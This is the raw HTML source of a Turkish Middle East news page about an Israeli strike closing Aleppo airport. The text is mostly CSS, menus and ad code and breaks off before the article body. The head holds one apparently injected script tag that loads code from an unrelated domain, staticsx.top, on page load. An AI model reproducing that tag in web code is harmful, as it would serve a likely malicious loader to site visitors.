        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ffffff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #91ccd8;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #bababa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bababa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ffffff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #91ccd8;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }</style> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.marbutahaber.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/category/ortadogu/",
                    "name": "Ortadoğu"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/category/ortadogu/suriye/",
                    "name": "Suriye"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/ortadogu/suriye/israil-saldirisi-halep-havalimanini-hizmet-disi-birakti/",
                    "name": "İsrail saldırısı Halep Havalimanını hizmet dışı bıraktı"                                
                }
            }    
        ]
    }</script> <style></style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6330985485402136",
    enable_page_level_ads: true
  });</script> <style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="post-template-default single single-post postid-3525 single-format-standard td-standard-pack israil-saldirisi-halep-havalimanini-hizmet-disi-birakti global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/marbutahaber" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/marbutahaber" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menum-container"><ul id="menu-menum" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-2389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.marbutahaber.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.marbutahaber.com/gizlilik-politikasi/" rel="privacy-policy">Gizlilik Politikası</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"></form><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png" alt="" width="300" height="103" loading="lazy" />
<span class="td-visual-hidden">marbuta</span>
</a></div><div class="td-header-sp-recs"><div class="td-header-rec-wrap">
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 "><style>/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="text/javascript">var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/tersrenk-03-300x99.jpg" alt="" width="300" height="99" loading="lazy" />
</a>
<a class="td-header-logo td-sticky-header" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png" alt="" width="300" height="103" loading="lazy" />
</a></div><div class="menu-menum-container"><ul id="menu-menum-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.marbutahaber.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-1 "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.marbutahaber.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Ortadoğu" class="entry-crumb" href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Suriye" class="entry-crumb" href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">İsrail saldırısı Halep Havalimanını hizmet dışı bıraktı</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-3525" class="post-3525 post type-post status-publish format-standard has-post-thumbnail category-suriye" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu</a></li><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li></ul><header class="td-post-title"><h1 class="entry-title">İsrail saldırısı Halep Havalimanını hizmet dışı bıraktı</h1><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T08:27:27+00:00" >Ağustos 28, 2023</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
